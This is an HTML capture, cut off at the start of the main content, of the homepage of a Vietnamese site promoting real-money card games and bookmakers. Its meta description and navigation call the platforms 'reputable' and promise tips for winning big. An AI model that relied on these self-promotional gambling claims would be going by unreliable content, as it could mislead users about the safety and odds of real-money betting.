

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://th42.cn.com/
body_size: 24098
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Roboto:regular,700,regular,700","Dancing Script:regular,regular&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://th42.cn.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://th42.cn.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Game Bài Đổi Thưởng | Top Game Đánh Bài Đổi Thưởng 2026</title><meta name="description" content="Khám phá game bài đổi thưởng online: cách chơi, cơ chế trả thưởng, kinh nghiệm thắng lớn và top nền tảng uy tín nhất dành cho người chơi Việt Nam."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://th42.cn.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Game Bài Đổi Thưởng | Top Game Đánh Bài Đổi Thưởng 2026" /><meta property="og:description" content="Khám phá game bài đổi thưởng online: cách chơi, cơ chế trả thưởng, kinh nghiệm thắng lớn và top nền tảng uy tín nhất dành cho người chơi Việt Nam." /><meta property="og:url" content="https://th42.cn.com/" /><meta property="og:site_name" content="th42.cn.com" /><meta property="og:updated_time" content="2026-01-23T22:05:19+07:00" /><meta property="og:image" content="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp" /><meta property="og:image:secure_url" content="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="452" /><meta property="og:image:alt" content="Game bài đổi thưởng" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-11-11T16:15:15+07:00" /><meta property="article:modified_time" content="2026-01-23T22:05:19+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Game Bài Đổi Thưởng | Top Game Đánh Bài Đổi Thưởng 2026" /><meta name="twitter:description" content="Khám phá game bài đổi thưởng online: cách chơi, cơ chế trả thưởng, kinh nghiệm thắng lớn và top nền tảng uy tín nhất dành cho người chơi Việt Nam." /><meta name="twitter:image" content="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="seo" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="16 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://th42.cn.com/#person","name":"th42.cn.com"},{"@type":"WebSite","@id":"https://th42.cn.com/#website","url":"https://th42.cn.com","name":"th42.cn.com","publisher":{"@id":"https://th42.cn.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://th42.cn.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp","url":"https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp","width":"860","height":"452","caption":"Game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","inLanguage":"vi"},{"@type":"WebPage","@id":"https://th42.cn.com/#webpage","url":"https://th42.cn.com/","name":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng | Top Game \u0110\u00e1nh B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 2026","datePublished":"2025-11-11T16:15:15+07:00","dateModified":"2026-01-23T22:05:19+07:00","about":{"@id":"https://th42.cn.com/#person"},"isPartOf":{"@id":"https://th42.cn.com/#website"},"primaryImageOfPage":{"@id":"https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://th42.cn.com/author/seo/","name":"seo","url":"https://th42.cn.com/author/seo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5b4f90e2f277e919f332d51117e37ffa815eb8b14895fcef6250e56aad56bc40?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5b4f90e2f277e919f332d51117e37ffa815eb8b14895fcef6250e56aad56bc40?s=96&amp;d=mm&amp;r=g","caption":"seo","inLanguage":"vi"}},{"@type":"Article","headline":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng | Top Game \u0110\u00e1nh B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 2026","keywords":"game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng","datePublished":"2025-11-11T16:15:15+07:00","dateModified":"2026-01-23T22:05:19+07:00","author":{"@id":"https://th42.cn.com/author/seo/","name":"seo"},"publisher":{"@id":"https://th42.cn.com/#person"},"description":"Kh\u00e1m ph\u00e1 game b\u00e0i \u0111\u1ed5i th\u01b0\u1edfng online: c\u00e1ch ch\u01a1i, c\u01a1 ch\u1ebf tr\u1ea3 th\u01b0\u1edfng, kinh nghi\u1ec7m th\u1eafng l\u1edbn v\u00e0 top n\u1ec1n t\u1ea3ng uy t\u00edn nh\u1ea5t d\u00e0nh cho ng\u01b0\u1eddi ch\u01a1i Vi\u1ec7t Nam.","name":"Game B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng | Top Game \u0110\u00e1nh B\u00e0i \u0110\u1ed5i Th\u01b0\u1edfng 2026","@id":"https://th42.cn.com/#richSnippet","isPartOf":{"@id":"https://th42.cn.com/#webpage"},"image":{"@id":"https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-thumb.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://th42.cn.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://th42.cn.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' /><link rel='prefetch' href='https://th42.cn.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' /><link rel='prefetch' href='https://th42.cn.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' /><link rel='prefetch' href='https://th42.cn.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin th42.cn.com &raquo;" href="https://th42.cn.com/feed/" /><link rel="alternate" type="application/rss+xml" title="th42.cn.com &raquo; Dòng bình luận" href="https://th42.cn.com/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://th42.cn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fth42.cn.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://th42.cn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fth42.cn.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://th42.cn.com/wp-content/litespeed/css/91fc82f4b116c6d56f2ba680ced0a395.css?ver=d59c5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://th42.cn.com/wp-content/litespeed/css/ba959d668d22968bdc7b63ce17bfa926.css?ver=69e53' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://th42.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://th42.cn.com/wp-content/litespeed/css/02b3590e6252ac529cb7d6ada128ecbd.css?ver=5a1ea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://th42.cn.com/wp-content/litespeed/css/8c0a308cd406cbdcdeb8d81cdf478c47.css?ver=41d79' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://th42.cn.com/wp-content/litespeed/css/26a7581972bab6b643781b374d3a8025.css?ver=6c702' type='text/css' media='all' /> <script type="text/javascript" src="https://th42.cn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://th42.cn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://th42.cn.com/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://th42.cn.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://th42.cn.com/' /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-site-verification" content="QMxMIEhmzvZiS_GQmeNihLztJB81ZIAwUJUTTKa-T8Q" /><meta name="google-site-verification" content="vwsfD3tDRrSK8SRANlhkV0fmDu4O9zGjsniXQoEH_xo" /><meta name="google-site-verification" content="TCMH7mFq-x6rHXQu9FKZvoSXduM8mJX_Zbax4QaNm5A"><link rel="icon" href="https://th42.cn.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-32x32.webp" sizes="32x32" /><link rel="icon" href="https://th42.cn.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://th42.cn.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-180x180.webp" /><meta name="msapplication-TileImage" content="https://th42.cn.com/wp-content/uploads/2025/11/cropped-favicon-gamebai-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #2a5997;--fs-experimental-link-color-hover: #f9f92e;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #0a0a0a}.header-bottom {background-color: #0a0a0a}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 111%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f6f664;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f6f664;}.absolute-footer, html{background-color: #00000a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.blog-archive h1.page-title {display: none;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home wp-singular page-template-default page page-id-21 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border page-template-blank page-template-blank-php"><a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://th42.cn.com/" title="th42.cn.com - Đánh Bài Đổi Thưởng Uy Tín" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="251" data-src="https://th42.cn.com/wp-content/uploads/2025/11/logo.webp" class="header_logo header-logo" alt="th42.cn.com"/><img data-lazyloaded="1" src="[data-uri]"  width="500" height="251" data-src="https://th42.cn.com/wp-content/uploads/2025/11/logo.webp" class="header-logo-dark" alt="th42.cn.com"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-28 active menu-item-design-default"><a href="https://th42.cn.com" aria-current="page" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265 menu-item-design-default"><a href="https://th42.cn.com/tai-app-doi-thuong/" class="nav-top-link">TẢI APP GAME BÀI ĐỔI THƯỞNG</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266 menu-item-design-default"><a href="https://th42.cn.com/rut-tien-tu-game-bai/" class="nav-top-link">HƯỚNG DẪN RÚT TIỀN</a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item-design-default"><a href="https://th42.cn.com/tin-tuc/" class="nav-top-link">TIN TỨC</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://th42.cn.com/top-nha-cai-uy-tin/" class="nav-top-link">Nhà Cái Uy Tín</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" 